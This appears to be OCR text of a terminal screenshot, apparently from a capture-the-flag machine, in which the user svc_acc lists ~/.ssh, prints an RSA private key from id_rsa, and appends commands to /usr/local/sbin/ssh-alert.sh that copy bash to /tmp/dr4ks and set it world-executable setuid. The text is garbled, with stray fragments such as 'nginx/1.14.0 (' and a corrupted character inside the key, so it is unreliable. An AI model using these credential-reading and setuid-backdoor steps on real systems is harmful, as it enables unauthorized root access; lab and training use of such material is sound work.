 svc_acc@late:~/.ssh$ ls
authorized_keys  id_rsa  id_rsa.pub
svc_acc@late:~/.ssh$ cat id_rsa
nginx/1.14.0 (
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAqe5XWFKVqleCyfzPo4HsfRR8uF/P/3Tn+fiAUHhnGvBBAyrM
HiP3S/DnqdIH2uqTXdPk4eGdXynzMnFRzbYb+cBa+R8T/nTa3PSuR9tkiqhXTaEO
bgjRSynr2NuDWPQhX8OmhAKdJhZfErZUcbxiuncrKnoClZLQ6ZZDaNTtTUwpUaMi
/mtaHzLID1KTl+dUFsLQYmdRUA639xkz1YvDF5ObIDoeHgOU7rZV4TqA6s6gI7W7
d137M3Oi2WTWRBzcWTAMwfSJ2cEttvS/AnE/B2Eelj1shYUZuPyIoLhSMicGnhB7
7IKpZeQ+MgksRcHJ5fJ2hvTu/T3yL9tggf9DsQIDAQABAoIBAHCBinbBhrGW6tLM
fLSmimptq/1uAgoB3qxTaLDeZnUhaAmuxiGWcl5nCxoWInlAIX1XkwwyEb01yvw0
ppJp5a+/OPwDJXus5lKv9MtCaBidR9/vp9wWHmuDP9D91MKKL6Z1pMN175GN8jgz
W0lKDpuh1oRy708UOxjMEalQgCRSGkJYDpM4pJkk/c7aHYw6GQKhoN1en/7I50IZ
uFB4CzS1bgAglNb7Y1bCJ913F5oWs0dvN5ezQ28gy92pGfNIJrk3cxO33SD9CCwC
T9KJxoUhuoCuMs00PxtJMymaHvOkDYSXOyHHHPSlIJl2ZezXZMFswHhnWGuNe9IH
Ql49ezkCgYEA0OTVbOT/EivAuu+QPaLvC0N8GEtn7uOPu9j1HjAvuOhom6K4troi
WEBJ3pvIsrUlLd9J3cY7ciRxnbanN/Qt9rHDu9Mc+W5DQAQGPWFxk4bM7Zxnb7Ng
Hr4+hcK+SYNn5fCX5qjmzE6c/5+sbQ20jhl20kxVT26MvoAB9+I1ku8CgYEA0EA7
t4UB/PaoU0+kz1dNDEyNamSe5mXh/Hc/mX9cj5cQFABN9lBTcmfZ5R6I0ifXpZuq
0×EKNYA3HS5qvOI3dHj6O4JZBDUzCgZFmlI5fslxLtl57WnlwSCGHLdP/knKxHIE
uJBIk0KSZBeT8F7IfUukZjCYO0y4HtDP3DUqE18CgYBgI5EeRt4lrMFMx4io9V3y
3yIzxDCXP2AdYiKdvCuafEv4pRFB97RqzVux+hyKMthjnkpOqTcetysbHL8k/1pQ
GUwuG2FQYrDMu41rnnc5IGccTElGnVV1kLURtqkBCFs+9lXSsJVYHi4fb4tZvV8F
ry6CZuM0ZXqdCijdvtxNPQKBgQC7F1oPEAGvP/INltncJPRlfkj2MpvHJfUXGhMb
Vh7UKcUaEwP3rEar270YaIxHMeA9OlMH+KERW7UoFFF0jE+B5kX5PKu4agsGkIfr
kr9wto1mp58wuhjdntid59qH+8edIUo4ffeVxRM7tSsFokHAvzpdTH8Xl1864CI+
Fc1NRQKBgQDNiTT446GIijU7XiJEwhOec2m4ykdnrSVb45Y6HKD9VS6vGeOF1oAL
K6+2ZlpmytN3RiR9UDJ4kjMjhJAiC7RBetZOor6CBKg20XA1oXS7o1eOdyc/jSk0
kxruFUgLHh7nEx/5/0r8gmcoCvFn98wvUPSNrgDJ25mnwYI0zzDrEw==
-----END RSA PRIVATE KEY-----
/usr/local/sbin/ssh-alert.sh"cp /bin/bash /tmp/dr4ks\nchmod 4777 /tmp/dr4ks" >>
svc_acc@late:~/.ssh$